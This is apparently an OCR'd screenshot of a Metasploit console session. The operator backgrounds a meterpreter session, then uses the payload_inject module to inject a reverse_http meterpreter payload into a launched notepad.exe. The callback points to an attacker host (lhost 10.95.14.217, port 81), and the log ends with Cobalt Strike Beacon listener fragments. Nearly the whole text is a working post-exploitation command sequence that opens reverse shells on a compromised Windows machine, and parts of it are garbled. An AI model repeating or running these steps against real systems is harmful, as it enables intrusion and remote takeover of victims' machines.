 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set lhost 10.95.14.217
lhost => 10.95.14.217
msf5 exploit(windows/local/payload_inject) > set lport 81
lport => 81
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/payload_inject) > set session 1
session => 1
msf5 exploit(windows/local/payload_inject) > exploit
[*] Running module against DCS
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 940
msf5 exploit(windows/local/payload_inject) >
10.95.15.211 10.95.15.211 lirui DCS
Beacon 10.95.15.211@1224 X
Beacon 10.95.15.211@2856 X Sites
name payload host
windows/beacon_http/reverse_http 10.95.14.217
windows/foreign/reverse_tcp 10.95.14.211